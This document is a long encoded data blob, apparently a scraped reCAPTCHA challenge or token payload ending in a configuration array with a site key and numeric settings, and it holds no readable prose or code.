6DChCLDpMKyw5vCocOowqggw4TCtSNOCExmw6NqXcKkfsKXbsOMw7pZTSvCuVfDqgrDv8KtAE/[base64]/DnkAvZ17CmMKgw4jCvzl/w57Du8KHCkIYwrDDrw92wpDCo2Zfw4/Dg8KPd8K/w6tCw40ZcsO7IjTDhMKiR8ORey/Dvl9DDncoF1PDnVE+L27CqsOhDU4Zw7pNwqQzLXoePMObwp/CiE3Ct8O/QQLCg8KCMTE8wopIwrJMUsKtYcOZwrkRwpnCkcOQw50nwoB2wqxxNT3Dt27CmsKKO2lZw7/Crz7CoMK9wpcPAsOkw6bClyYAVMKaK1fCi8OTecOMw6c4w5d9w4dUw6EYJ8OTY3kPwrVEw4PCscKHaHUzw6TCmEpFGcOgw6PDlcOFw7ANEmvCvsKOQsKmID3DiXfDikTCscKEHR/[base64]/Do2lyLcOBJQbDnibCusKDB8OgCQ/Dh8OZW8KVFcKNw77DhH0SCyzCrjwdwoVXwr/DgcKyRMKzK8KbFMOQw5LDjcKCwqRow51Ww6nDoFTCgwAqdk9+w6USw5fCnhR3SGk/ViNvwqw0bXFQDMOZwq7CjCPCkVgyFMOmwpl5w5kSw7vDr8Oqwo0iB2jDqsKWBljCjElcwq14wpXCq8KuVcKKw65TwoTCoV9NHsKgw7/[base64]/AgEbWztBJjDDh8O3w7rCjMOJUcKiWHHCnWbDs8O+TMOiw6DDghVfNzB2wp7CmsOsDzbDrsKfw5wVSsOqwqZCwpHCixfDlsOHRhMQLig9HsK1GUNRwo/CqyDCtXDCuETDt8KBw4HDjCsKaU5Cw7/DrlIqw5hew4ASAcOFYh/Cl8K5Q8OKwpN+MsO4wqPCrsKbXHvCusK0wphNw57DssO8UiQGCMOuwpPCuMOgwocGMQpvMgs2wozCrcKswqTDj8KrVMOlCMOywpnDhMOzYEVCwq5Dw7dpTXd/w6PCuhrClg5qVcOAw5hEHmIqwoLCocKRAz3DtGsLITJGVMKCQ8KAwrrDgMOfw6obKsKWwqnDi8KYw6ofLmIFHsKyw4dNAsKoQTvCoVvDi3UrKsOaw4TCmg07Q2BewofDu0cMwpXDj3kvcCUiNcO9dxNYw43CiWLCisK9V8O8w4bDm0lKwqJ8fFNwcjrCicK/wo12wr/CksOgE38WaMKnQV3CikjDrsORQW1TEnbDn8KqJkN+fCZQw7YTw6TDkTTDqsOaQsOQWlPCocO9a3TClsKCIUcrw5/CjAHCksKcw5LCn8KfwqINw6fDqsOwdx3DrG/DkGYbwoo0wpnCrW1Pw4vCgj7ClAdkw5PDlyBHFMOow4vCtwbDuz9kwpp9w47CuMK6woBdH1NtO8KrIMK9MMKWwpt6w6TCjMKTw6kaAC8lEMOVKhkLMmIdwo/CiCnClSBvaS1lwpDCmQIEw6XDlXcdwrnDngfDn8K1DcKGH14pwqrCr8KXwp7DjsK6w6rCv8Kww4fDlsKjwonDmBXDuW0Aw61/wpTDkkzDocKzHHUiTgsYw7UMO25awq82LMOJPGdaf3DCnMObw47DtMKowp1Ew4NQwqdXVWzDinLCsMKoXhZ+woB1ecOGccKOwoIVbcKpwqA/w59aI1Y8w6MJwok8ZMO6fnvCix/Cpw9gw47DpsKxwp3CosKnw6/DtCXCiXnDlcKhecKLw5nCvsKIGcOvw6jCpFUkwo0tbMK/wpUfw6xmwpLCgsOgbcKmwoU3w4kJQXbDnsOrwrLCjUMqwrXDscKDPMOuwpIzwrvDkl/Do8KKw7vDv8KAIyfClz3DjsKpw7pnwpXDv8KjwqZBw7wwAlPDjWvCt2XClMO4NMOyw7wEFTDDg8Obwqh5ZAnDqMKow6bDmDjCt8OEw57DnMOxXEhQXMKzJw/CvcOEw5MTHsOxw4tXwpkDw7/[base64]/QGQddMK2wqHDvgLCjiUZIWTDo8KBwrrDhMOHw6zDn8OcIzs3wpMCOsOGLm3DncKdw6lXw4PCucO8M8OPwpTCiE4RwqHCmcOCw6RheT5AwqLDmsKWTy5YREzDssOCwoPDgw8gHsKywrLCu8O1wrfCs8KcawbDqFbDjMO2OsOJw4tKW3AiXDvDpEtxwq7Dpkl/[base64]/CnsO3OMKjwrjDqsOzwqchXmLCo0rCoRMkw4EUw7jCqcO/bVvDoMK0OUvDtMKEQsKYAX7CiQs6wowWw6vCj2MmD8O0bQJqwrgrUsKuwqvDn03CvErDnTDCpMOzw4rDvcKxZcKGQVFawoN/Wks4V8KifQjCqMKVCMOww6tAXXrDoxkdaWbDs8K0w7s+SMKbaC93w613wqoQwpE1w4zCs2/[base64]/[base64]/[base64]/[base64]/DlyQ9wqkCI8Oqw6nDn8Khw4DCsjbDuT8tN8OweT1uw5rDq8KvTsOpw6pOw6ZOwqHDllTDo8OyRcO0UVxSwopvw5wVaygGwr5dw5/CnQUew6VfYsOgwrbDocODwo5MScOuEg5iwqcFHcORw6vDryXDrScNPR8DwpB/wq7Dn8KJw6TDhcKqwqPDtsKjeMOhwrzDhVAwIMKOQ8KdwpNww67DiMOQfWDDicOFNS3CnsOgUsKqJWRew4XCph3Dr1rDhcOlwqjDtsOgSSFMBsO0wrk7ek1/w5nDsjsJM8Kfw4/CpsK1CErDritsRh7Cv1rDssK4woXDrwHCiMKHw6LCsnDCrj/DgFtpb8OaCG8UHkDCiAMBc2wgw6TCucOSIlxGTGTCg8OowoAzAQISegvCtMOTwq3Dt8K0w7zCjBnDo8Kfw5fCvQtzwqjDj8K5wp3CtMK9Q2TDicKbwpsxw4QzwoLChcOxw7Rdw5Jfdip9EsOVOi7DgRXCnMOnQ8ObaMOqw77DvsK/JsORw4MfWMO0NR/[base64]/DgkbCtzPDulUIBA0bLEHDjyQFH0Qmw5ZgUMOtdHwGR3LDk0JSwrxUeMOxdsO8A0t3bsOiwo3Cr3l1U8KUVMO1NcOCw6Eyw7BVw6vCpykvwrFewqfDkgvCo8OKBl7Cql0dw53DgMOiw59Aw5FGw6llNcKvwpVBw7DCk2/DiQw+YhlSwrfCjsKqO8KuY8OTFMOvw7vCri7CgX7ChsKZLV4mZX/[base64]/CpTrCoihRwo50wqTDs1EgwrzCjw3DpV3CpsK0ZELDkTvDmRsTXznCjMKwYGJLwq7DvHXDiD/DuVEtw7PCjMObwrPDvDJlw40LacOINcOPw7TCgMO0e8K4TsOVwq/CsMKjDMOafsKXDcO0wpTDm8KOwpwowqXDgQ0Fw6N+wp4Sw4slwrDDvEvDhlvDvcOZw6rCo2EUwp7CuMO/J2hYwoXDoTjCjijDhznDtWBVwpRVw54vw4gFIwlpA2JQMMOSGcO1w4Mmw4/Cq05DFDllw7vDrcO9EsO7BFIiwojDnsKGw5HDusOowoMMw4DDjMOjK8KYw4vCrMKkShI/w5jCpEfCgxvCjVLCtTXCnmnCn24jX2BLwoZCw4HDpEggw7rChcO2woXCsMOfwo8cwr49LMOnwod+FF43wqVjNMOywr5hw5QYD1MLw41bIQrCvsO+JihMwoPDky3Dp8K5wpzCqMKswoPDnsKhBsK3fsKXwrMHERhaKB/CksKOEsOOQsKpNcKLwonDnTzCqinDjEx2d0k2OMKPXQ3Chx/DhhbDu8ODL8O7DMOQwq0ec23DvMOcw6jDg8KdCcKbwrtUw6/Du3nDoBtUby9NwojDhMKGwq7CvsK1w7EIw4FlTsOKCFXDo8KHw6AKw7XCl3TChwU0w6fDuCFcYMKjwq/Cih4Jw4QIJsKQwoxPHC1JZDdhe8K2TXM3WsOVwoUQUlc7w5lIwoLDgcK8cMOewpbDrhXDvsK9CcOnwo1OaMKBw6JkwpdeRcOXO8OCdUXDuzfDtl3DjsKdXMOfw7teIcKQwrQYRcOldMO2ZQHCjcKePyPDnHLDjcKHHg3Csno3w7c+wo/DmcKOZFLCoMOewoFGwqXClFnDjmXCh8KKJ1AlccOkMcKowqHDmsOSWsO2TGtiBg1PwrXCr2PDnsOuwo3Ci8KiT8KbK1fCnTNbw6HCoMO7wpHCncK3NSrDgWpsw4/DtMKpw7d7IzTDgTA5w7RrwrrDti47PsOBWRTDtcKRwqVidg12aMKdwohXw5bCisOVw6Yywp/DmzIDw6t6asO2W8O2wp1jw6jDm8KZwoXCk3VgeQ3Dp3NeMcOKw77DjmUnDMOhFsKowpDCt2REFjTDrcK6DQrCqiU9N8OswpbDjcKeTRLDu0HCs8O/asOzDD3Co8O/[base64]/[base64]/Dg2hKF8O/wpohUMKqO3N0c8OOw7XDocORw7nCuFHCn8K2wqLDmVDDol3DtULCj8K6OBfDkzLCkyzDlDZJwohcwoxDwr/DkB85wqjCvHpIw63CpRTCik/CqyvDo8KSw64ew4rDjsKxNjzCoFDDnzlIIk7Dv8KbwpTCmcO/BcKhw5A7w5zDpTspw4PClEJeRMKiw4bCmsK4OMKcwpsswqzDo8O4SsK9wpPCpRfCu8OeP15iPQ5tw6zCgDfCrsKMwpRYw4PDk8Khwp/DvcKcw48rKAIvwo4UwppSH0AoQsK1ClrCsEpkbsOkw7tIw5B+w5jCih7CnMOhJXHDk8OQwqViw553C8OIwrzDomN3EsKBw7FGb2DDtzV3w5rCpx3DpcKtPMKjDMKsGMOGw6YcwoLDpcOuPsOIwq7CvMOPUmA2wpg/wrzDhMORa8Okwqt9w4fDrcKAwqE5dl7CjcKSVMOyF8OVV2Jaw6IrdW8gwozDssKNwp1NXsKOA8OSFsKLwr/DnHTCiBlYw5/DscKuwovDvz3CmzMDw5EIY2bCtQgqSMOaw45Uw47DscKrShI2B8OMCcOMwpTDu8K+w5TCisOXKSbCgcOyRMKJw7HDjRPCocOyOERPwphMwrHDosKkw5cDCcO2T2zDjMO/w6TCgUDChsOqTcOPwohxDAA2BwVeDRBhwqLDvsK0V3hSw5/Dsm0Yw4VkFcKcwpnCjMOdw6nCsm5BIwpUKQFrHEJuw4zDpDoEJ8KDw7Ixw5TDgUpNV8KIVMKlUcKEw7LClsOVUnFBASzDsVwBJcO7BHvCuAAYwo/DqcOfUsKdw77DrEjDpMKNwrFAwo49ScKGw4TDncKYw7UWw7PCoMKvwrvDgyHCghTCjXLCqcKRw57DsRnCqcKqwpbDs8KtJVsew5d5w7pkaMOfcwfDrsKjezDDt8OqLWbCuBvDpsKUBcOlY3gGwpfCulw/[base64]/PsOIw4IrwpbDo1XCmsOpE8OdSMKGH8KNdMKXbMOUwokaQyTDjHLDkiYNwr1lwpAJKFQ0C8KoP8OQD8KUdcOgSsODwqrCmmLCvsKhwr0LfsONHMKuwrR/AcKUQsOOwpPDuUMXwoYYTDjDmsK9XsOZDcOrwo9aw7rCr8ONAgFoVcKzAcOgIcKkAg4rMMK+w6TCpynDisOuwp9mDcKjHVA3ZsOqwr3CgcOkYsOnw5oTK8O7w4hGXEnDkwjDvsKnwpQrbMKNw6opMxxYwoMdFMKDRsOCw5xMPMK+Hm0/wo7CrsKEwrZawpDDmsKqKmbCkUrCn0c9JMKsw6cBwqfCkw88RE5pO3gAw5IGAW1afMOnH0ZBT13DlsKbF8KgwqbDjMOSw6rDmCkiFcKow4fCghBFPMKIw6BfElfCiC1SX2gZw5zDl8Ozwo/Dv07DvCxBKsKHXlRFwr/DrlxFwrPDuhrCjEhuwojDszIoDybDlUJ3wr/DrETCjcKAwqwnTMKYwqwfKwPDiQXDoGd3BsKqw5kSdsOuLjo9HhRAIjjCjW5EFcKnLcO/w7JSAjBXwrhjw5zDoFtFBsOWLsK1WTDDoQFWZsOTw7fCksOmL8Ozw79Xw5jDgRsFAwg8PMO+HWbDpMOXw5QEZMOOwosuV3Abw47CosOPwrLCqsObTcKVw7B0DsK8wr/Dqi7CjcK4AsKmw7Alw4LDmBg4MkXCj8K/[base64]/DjAV0wrRsVzclDMKNaGdOCl/[base64]/ClMK6ImXCq8OoA8Kew40zw6Y5R0wUwrkkfQfDnMK0w5zDgwBBwrBYMcKKZsKNasKWw4o9VXBZw7LCkMORXMKgwqLCqcORXRBWR8Ktw6rDncKkw7/Cg8KVDmHCiMObw5PCj0zDnQfDiBZffx7Dn8OowqA3BMO/w5ppNMOBbsKTw6olZGzCiQnDj3rClEHDr8OrFg/DmwQpw5HDgzTCusOfFHNCw7PCkcOkw7h6w7R4DER+fABCIcKSw6VbwqkXw7HCoxJrw6AMwq9pwp0IwobCi8KjPcO4G3dlXMKnwoUOL8OKw7HChcK0w5pHM8OPw7R3c2VZVMOQR2XCrcK/wohOw51Ww77CuMOxHMKub1XDgcONwro6cMOMQCpXMsKTRBEkYUgFVMK3cU7CvCjChUNTNV3DqUZrwq5lwqwVw5rCjcKawqHCp8KHVsKpK0nDn03DqjsAP8KadMKHVyE2w4LDpihEW8K/w5VBwpwbwohlwpYVw7/DjcOdQcOyccOSMDESwqJewppqw6bCkykAN2rCqXo8LxFjw7dLbQgQwpAjSSXDs8OeG1sLBhERw7/CnTxHfcKkw5g4w7HCnsOJPjJBw47DkB5Tw7UnG1PDhhJRLcOnw7h2w7nClMOqa8OkKw/[base64]/Ckjwvw5bCicKQHcOHw57CuMKTwq7Dp0LDjBYNOMOdFHzCjWHDkV0AB8KYcToAw7MVOB59HsO2wrrCkMK7ecK5w7XDvEUbwqk7wpTChgjDu8OywoViwqvDkxHDjDrDnUd3WsOZIEbCsy/DkS7DrcOJw6ctw4LDhcOGLRDDpBBqw4dvZsKzEk7DvhMmQmnDlMKPbFFdwodew7l6wqUhwoxoZsKKNMOfw6Y7wqY4B8KBI8Obwrs7w53DuVh9wrNIwp/[base64]/DocONwqoGJsKlw6fClBvDh8K7WcOaw5oURcOAwpPCombCpSzCiMOiw63CpEDDs8Otc8Ouw6nDlDMIK8KcwqNNVMKYdjdibsK2w5QPw6Fmw4XDhiY3w4PDoSt2Nn54H8OwBwAmOmLCp1JyWT5CGhZNfyfDnW/Dk1DDmW3Cv8OlMEXDkSPDri5Yw4fChloVwqcowp/Do3PDonldeHXDvHA+woLDqnTDm8OrKHnDpzUbwpRkFxzChcKJw5FRwp/CgAQvCC9LwoV3d8O2GjnCksOqw6c7WMK8GsKBw7krwphxw7Zqw4bChsKjUBnCgzjCm8O7WsK5w6AUw4jCgcOaw7XDrzXCm1rDtzYQNsKawp5iwoAdw6Nbf8Ofe8K8wozCi8OTdh/CmmHDt8K6wr/CkmjCh8KCwq5jw7FBw7w3wqhOU8O7AGHCosO4OFR1GcOmwrVcXAAmw6cswoTDl0N7KcO7wowtw7ZIF8OyBsK5wr3DosOnVl3Ctn/CunDDhMK7cMKAwrtFFgXCrRjCgsKPwr7Cs8KRw4rCm1zCiMOGwq3Do8OMwpjCtcOJOcKrIlIDGD3CrsKZw6fDux4KdA5SPsOkKQEcwpfDn2HDksOcwqbDgcOfw5DDmELDoTEGw5TCnzjDthh8w4jCq8OZW8OTw7/CisObw7tPw5ZXw6/Cmho7w7NkwpRzWcKtw6HCt8OYa8KYwqjCoS/DoMKbwqXCjsK9TlfDt8Kaw58jw5ldwq8Cw5gGw47DsFbCgMKdw6PDgcKiw4jDqcOCw6twwrjDiz7DplEbwpXDmzzCjMORAl9/Sy/[base64]/Cs8O7w4hJGsOAw7hLw6TCpcKwwppswqASOAQAL8KHw7RiwqZlRWfDqsKjIhUQw6oMF2LCisODw7RtUsKZwr/DsmU3wo9Kw4XCkmvDnjx7wpPDnyJvGGQyK0pCZ8OSwrA8wooWTcOUw7RxwodoSl7ClMKqwoEaw5p+CMKow4vDnj9Sw6TDgnnCnQZJODAGw7wOG8O/HsKGwoMmwqsoKsKPw7nCrG3CiwXCqsO5wp/CusOkfh/DoCzCqCl1wq4CwptcNQl6wrHDpsKBFUd4esOHw6RaHkYLwoB9HjHCknhZRcOdwoc3wrRQPsOuVMKfTQEZwozChj57ICUdQsOSw4kdScKRw7bCpHEHwrnDiMOTw5dDw4ZDwpzCj8OqwqXCqcKaD1bDk8OJwpNmwqEEw7d3wrV/ecKXNMO/wpIIw44BZi7CgXzCusKESMOhMDktwp4tTcKRfwDCoi4tRsO0J8K3C8KUYMO2wp3DjcOvw7LCqMKCKMOPf8OowpDCrXwWwqbDmjvDj8K2SQ/CpHMecsOcYcOcwq/CiS0QIsKMMMOBwoZhDsO4cg4GACrCgQUFwpTDgcK7w69swqg0FmNZLBHCn27DuMKxw4MMRHdBwpzDuBDCv14fNgMJTsKsw45CKkxRAsOuwrDDmsO0VMK/[base64]/wpFvw7/DtMOhw5/CqnQEwq7CiMOiw7J0w7TCpn43woVeEcKQwqLDkcKbZAfCv8OXwp06RsO/Z8Oewq/DuWjDiAQ3worDtlIiw7d3OcKtwo0jG8KSRsOFAUlNwoBOZsOKFsKLA8KLccK7XMKOaCtAwpdQwrjCh8OCwqfCocOFAMOiZcOmT8KUwpHDmBwuNcOXOsOGO8KiwpQUw5TDtH/[base64]/CoUHDsArDrQzCjsOud8Kbw7t0w43DtWrDi8OhwpE3wqzCvcOiIEISK8O7GsKowqIpwoU8w4k+C2vDjDrDlsOCVTTCr8OjPFRmw6JXMsK3w6gLw4tleXodw4jDgU/[base64]/ClcOHDzLCk8K7QlbChh7ChV/DuMOCw43CsmlSwrQ4Fj0PHMKFB0vDjXwEBGTDpsKCwqPCisKZTDnDiMO6w7crJ8K5w5nDuMOnw6/DuMKcXMOHwr1sw4UCwr3CmsKIwr/CuMKXwrfDj8KBwqrChmNONxzCqMO8YMOwPQ1qw5FMwpXCicOPw6XDvzHCn8OBwpDDmhwRFk0Jd2/CsVLDm8KFw6hKwrE1McK+wprCn8OOw6Uhw5Zew506wq96wqBDAMOwGsKGFsOtUMOYw7MoEcKYXMONw7nDvA3CnMORC2vCrsO3w4E5woR/f05TSRrDp2ZOwojClsOPeUUCwqzCmwvDkgUSbsKtek8sTzoeLsKCUGFfFMOnBcOMXGfDocOdbn7DjMOvwodQfhfDp8KhwrjDh3/DgkvDgVxgw5HCs8KsEsOkWMKff0XDocO0bsOVwpDCpRrCv25Lwr3CrcKiw6TCvHbDoSnChMObM8K2A0lIG8K6w6fDvcK2wrYZw4fDjcO8VcKDw5JpwodcWz3DlsK3w7RgTiFPw4RDKzbCkzzCjCvCsTt2w5oqfsKvwp/DvDQMwo9gNzrDhTXCl8KHMxVmwrojSsKqw4cSesKDw6g4B0vCmWjDjgNhwp3DtcKowq0Ew6d0NSPDtcOCw5LCqBFrw5fCsgfDt8OWDEFaw4N/JMOlw5VTJ8KRcMKVeMKJwo/ClcKfwqo2NMKGw5UlKRXDj30SO2/[base64]/[base64]/DiBQicMOGw4fDrcKWw7PCtmbCvVVZVsOrAMKfOsKLw5/DlsKDEicswrTCk8OpWWgxFMKpJzHDvn0IwoNablFrfcOkaUHCkETCn8OzEMOYURLCum0uc8KRZ8KPw4vDrGFIYMOqwr7Cp8K/wr3DtjlAw5pYM8OVw7Y/PGHCuT1yHShnwpgUwpY1RsOLKB9WdcK4XVDDl3AVd8OZw6EIw7vCt8OfSsKtw63DuMKSwro9FRnClcKwwozCukzCkngcwo08w6VOw6TDgGjCgMK0E8K5w4I1E8KpR8KPwoVEBcO5w4NEw77DksKIw7LCly/CvEZKKMO3w7x+FU3Dj8KPBsOtbcOkaSA2FlHCrcOYYT80P8OsY8Omw79aLlHDuX0XKjpPwotEwr9nWsK/XcO5w7bDsATDmFp2AC7DqCPDkcOiAsKpUg8Tw5YsST7CgEhdwoY1w4fDn8K3MVTCgk7Dn8OaQ8KTdsObwrMcccOtDcKzXFzDvHJzFcOuwoLCuyA0w6nDvMOyVMK2SsKeNW9cw40pwqdtw5JbKy0jVU7CvSbCsMOmFwlEw7HCocOdwp/CmQkIw5U2worCsS/DkD8IwqLCocOFEcOWOsKqwoRlCcK2woouwr3CrcO1NhsdcMOrLcK/w63DnH04w55twrfCv3fDiVJpCsKIw784wqMrAVnDicOjU0TDmVtTY8KjAX7DpkzChHrDnxB1NMKaIMO1w7TDv8KZw5DDocKsG8KCw67CiVrDnmfDjHVwwr9lwpJOwpRqfMKJw4/DkcKSHsK3wqLCjC3DjsKpU8KbwpHCv8Kvw5HCisKAw5RlwpMpw79qRTbCl1LDmW0pbMKtUsKKT8KJw7zCnio7w6wTTkXClwYvw4MZKCrDoMKCwpzDgcKzwpHDkSN/w6TDu8OtX8ONwpV8w4woZsKlwocsIcOywo7CulzCn8Kzw4HCvBA0JsKZwp1xMTrDtMKNFGTDrsKIBUdTaiTDrFvCsGJSw5Y9bcKZW8OJw5jCl8KMCxbDicKcwo3Cm8KnwoJJwqJTfMK7w4nCqcKNw4jChVLCqcK/[base64]/CicKpSFstdsONIsOKwoEawoQefCDDtsOuwr0ow4rClGbDsmjDkMKKQMKeOxl7KsKEwpt3wpzDkjPDs8OFY8OHfznDtcK4csKcw6oheh5DAkhKa8OUY1rCuMOLd8Odw6DDssO2McO0w6QgwqbDmcKBw60Uw5koP8OeGnFiw4V/H8K1wrdRw59NwojCmsOfwpHDlijDh8KpEMKbbyskaR8vYsO3ZcOFw7pTw4nDh8KqwpbCvsKWw7jDinFxcjoyFg1NYh9Bw7fClsKbLcOSUiLCl23DicO/wp/Djh7DscKXwqpsSjnDthNJwq1nJMO0w4tZwqlrERTDs8KKFMOOw71VOAtCw5PClsOaRlHCpsORwqLDoUrDocOnDn83w64VwpwDMcOCwrBfF0bCoUQjw64dasOSQ1jChSDCkmbCh3h+IsK/a8ORW8OxecOqe8KHwpAWAVYrZyDCm8KtQxbDpsODw5HCugPCksOHw75OQx/DjnbCv3dYwq8jPsKkZ8OzwodIemA6TsOhwpd/JMKwWzvDpwvDuBcEVy0ySsK6wr0uccKiw6YVwrlNwqDDtnZ5wpgNXx3DicO0c8ObHijDkzpnI1bDjEPCh8KzUcO2PR4yUmnDlcKhwovDiQPCtzotworCpDzCjsK9w7bDu8O/GsOYwpvDmMK8YVFrFcKUwoHDm0NCwqjDh1vDhsKXEnLDk0xlc2kSw6/ClUnDk8KxwqDDnD0swpcnwogrwocHL1nDnhPCnMOOw7/Ds8O3SMKZQn5/XTfDhsKwDBfDvnAowoTCqC5pw7c0P3RiXg18w67CvcKGC08/wovCrlpDw4wjwr/CjsODVwfDvcKVw4DCoEDDnUZbw6TCtMK/KMKewrHCucOPw5RQwr5RLsOhJcKNOsOFwqnCtMKBw5vDv2XCizHDtMO1YMKcw5rCs8KcFMOAwoogXBbCmg/[base64]/DhcKbKz/CqcOKecKrwr1uwrTDkcOEwp7CvcOsUzbCnnvDjcKww5Q5wqbCqcKzEDQFEl1RwrnCm2BrBQnCvmJHwpTDn8K+w5o/LcO8w5wcwrZewoU/YSvCiMKjw6swKsK4wokvH8KEwrhbw4nCggBXE8K8wovCsMKLw5AJwrnDjyLDsEgRLCk4RhTDrcKlw5YfV0Mdw63DocKWw7bCuG7Ch8O/bkw8wrPDlDsuFMKqwrHDkMOtTsOVN8OrwpfDoWx3J1XDszDDocOxwrTDkn3CsMOoIn/CsMK4w4oof3PCj2XDjynDozXCiwl3w7TDm14GSz0mFcKoYkFCBADCnsORR1o3HcOkScOUw7hdw45EC8KNQnlpwpnCkcK2bCDDucKycsK4w7xgw6A6fgkEwoDCqBHCoR1qw4cAw64fEMKswp90MHTCmMKBMw8Xw4DDksOYw4jDtMOuw7fCqEXCgE/[base64]/DrCfDgEnDpXvDn1fCjgjCp17Cngk3XX/DhRcHLzJ3LcKjSijDg8OZwpXDicKwwrkTw78cw7HDt0/CqG9bdcKWNDcpcRzCmMOVVkDDusKMw67DqRoBfH7CnMKwwq1VdsKFwoElwpQsPMKzND0NC8Ouw7hAUGdtwpM3N8OuwqUIwo57CcOpYxrDj8OBw5gRw5DDj8OVCMKtw7dPcMKOb3vDgmfClWTCmlZ/w6ZYXU1+MhnDvixxMcOpwrQew53Cp8O+wq3Cn1oxccOOSsOPWGJaKcOvw4EQworCri1cwp4LwopiwpzClkcJERVyLcKWwp/DrhbCjcKcwp7CpxnCqnzDnGAfwrPDhQ9bwrnDlwoGdsOrR043LcKUWMKAIRTDsMKSIMOlwpXDkMKUAh5Vw7ZURj9Lw5VXw4zCmMOKw6fDrC/[base64]/[base64]/[base64]/wrpPSnd7S8OcwrQ1PEoyQynCgSjDozcZw7jCqG3DicOJJUtEY8KEwqXDtAfCnTonTTTDnMOtwo40wr4JM8O8w4LCi8K0w7fDmMKbwrnDuMOzfcKDwrvClAvCmsKlwoVWRsO5LWtOwoLCosKuw47ChC/Cm0F1w7jDvXImw4FAw7nCo8OfaFLDgcKdwoELwpXChjY0GR/ChU3DmsKSw6jCucKdGsKzw5xIOsODwqjCpcKvWFHDpmXCt2B2wr/DmhDCnMKtAxFrI0/CqcOyF8KyOCjClivCusONwroUw6HCiz3DvnIsw6LCvWzCtg/DqMO1fMKpw5HDkggeClXDpFBCGsOnZsKXCmM1Xn/DgmlAZkjDnGR8w6I0wqXCkcOYUcKswoDCn8OVwrjCrFhLcMKgTnXDshguw5vCgcKdY3wZO8KIwrgiw7cFCjPDm8KLesKLcm3Cu2rDr8KCw6hpMkYmVkpvw5lEwr9Hwp/Dg8K2w4jClRnDr19SU8Odw40lLj3Cp8OowoYTHCtAw6EBfMK7LSnCtQRsw6nDtw7DoV87ZXQGIiDDjC8vwovCssODcRJiFsKowqZobsK9w63Dm2RlECs+fsODSsKGwpbDhsKNwqhTw7fDji7DhcKSwokNw591w6EfHTPCqHofwprCgG/DuMOVTsK+woZkwozCi8KGO8OibsK6wqlaVnPDojR5LMKRUMO5BMO6wpMsCTDCm8OqScOuw4DDg8OWw4pxGyQow6XCusKqf8OKwoMzOl7CpQ7DnsOTe8O6W2pVw4vCusKjwr4iHsOUwqVCOcOIw4ZDPsK+w6pGTcKXYjQtwoMVw67Ct8K3wq/ChsKeRsOfwo3Co1BAw7vCiSnCqsKXYsK3FsODwpdFG8K+HsKow4IuU8Kxw5/DhMKgAWZkw7VYIcO4wpBLw7F5wqvDuTLCtFzCgcOMwp7CqsKJwrDChALCmMK1w4/Cs8KtQ8OhXWQoIUktGkbDiUYFw5vCvFrChMOEeBMvUMKSFCDCpgLCi0nDqsOecsKlcBvDoMKTaT3CuMOxD8O9Um/ChHbDpQTDrj1CdsOow7Zjw5jCksOqw53Cnl3Cu1RVHBtVMW9aSsKcHwJ3w4jDvMKbSQM8BcO4AAtqwpLDhMO7wpVqw4TDoFPDqwzCk8OUQUXDkwk/GnkOPng8woIBw7TCnSbCv8Oswr/CuVc+wqHCoRxUw5vCuhAMMCjCp2bDucKDw7snw4HCs8O/w4jDhMKWw4tTWTUbDsKOIVwQwovChMOUF8OYI8OOOMKYw6PCgwgeJcOGVcOUwrZ6w6LDvC/[base64]/wqvClhtlGMKpwqfClcOyYsKOIMO2wpUzP8KbwoMCdMOqw6DDqQXDg8ObDlPCv8KsAMKkOcOcw7bDnsOlb2bDj8Orwp7Cj8OyVsK4w6/[base64]/Dp3DDjMOLw7XCq2sSwpjCi8OMwonDlBMHwqpMw5koXMK6GsK9wofDoXFmw5cqwpfDuColw5vDrsKLWR3DnMOXJsOKHhgLfFLCkCtGwrfDv8OhZMOcwqjCk8OyFwMZwoBIwrMQU8OGOsKrLWoFPcO/U3kow7osDMOmw4TColIWCcKBasOUC8K/w7wFw5oFworDgsODwoLCpyk8aWvCrsOqw4Irw7xxQifDkDjDpMOXBFrDgMK/wozCqsKCw5LCshhSAjQ4w7FDwqzDkMKSwoUQS8OHwoPDmx1TwqbCjEfDlATDi8Kpw7Vywqk7SXpwwqRLLMKRwpAOfnvCiDXDomtkw6FnwpZpNhLDolrDiMKKwoMiC8OZwrTCnMOJLj4fw60/cwEew4cTJsKmw7t7wpxCwrkpEMKoLMKgwqJHdzwNKCrCsyYqPTTCq8KkCcOkJsOjVsOBDjURwp8uXB7Cny/DkMOFw63DrcOowpUUYGvDvMKjMA3DlFUaYHQLPsKLO8OJI8O1w57DtmTDn8OZw4LCoUcdECJHw6XDv8KJEcO2f8Ohw6M4woDCqsKqVMKiwrMNwpbDghg+RTs5w6vDiFcNO8Okw6VIwrTDmcOnLhFUIsOqGzfCukjDnMOtEsODHBXCv8OdwpTDiQbClsKVchdgw5tJQD/CsWcCwqRUPsKHw4xIEMO8GR3CoWRKwok+w6TDiURbwoF2CMOkUXHCmi3CsHx6B1FYw71Pw4PCkRRUw5kew4NuBjLDrsKORMOVwpLCkFYJRA92NBLDocONw6/DpMK4w69YQMO4aitVwrTDi0tYw6HDtsK5NQPDvsOwwq5GP0HCjRBXw6oCwoDCnFgSYsOtRmg7w64OJMOYwrcgwq1DW8KaU8OAw7ZlLw/DpxnCncKPMcKaMMKALsOfw7PCpsKuwoN6w7jCrlhWw7nCkUrCmTMQw5wVCMOIXXrCrcK9woXDh8O5OMOfdMK8T2Yvw6Z6wr0aDcOMwp7CkWvDpngHM8KJf8OjwqnCtcOwwqXCp8OhwrjDrsKAb8KUMwEsCsKtIm/Dj8OTw7QNOAESFlXDg8K2w4XDhQVDw65Yw5EPbinCgMOsw4vCnsKowqBFacK7wqjDm27DmMKuGBNTwpnDoHU2GMO3wrQiw788XMOfZR9oXEp4w6hCwoXCuSYmw7DCkcObIHDDncK9w7XDtsKBwobCr8K9w5ZcwoFywqTCui0Fw7bDtngQwqHDnMKwwok+w5/DkBR+wr/Ct0HDh8KSwoI3wpU2Z8ObXnBCwpjCmArCinLCrFfDo3/DuMKJakkFwos6w6XDmivCqsOSwog8wpJlfcOqwpPDlMOFwq/Cjwp3wqfDhMO4TxkHw4fDrXtSTxdBw6LDi2QtPFDDhx7ClmXCpsOiwonDkTTDtHXDuMOHF31rw6bDoMKvw5fCgcKMAsKRw7IEFQnChGMKworCtEopVcKRVcOlVhzCs8OwJsOiSsOXwo5fwonCsFzCqMKWbsK/eMO8wqEkLcO9w5hTwoPCnMOGWEUdXMKWw7xyWMKGVmzDoMO8wrFVQsOaw4LCsUDCqB0PwpN+\x22],null,[\x22conf\x22,null,\x226LfUyQMeAAAAAEJajq71CApvK8aF7f-9MOK7X05V\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmni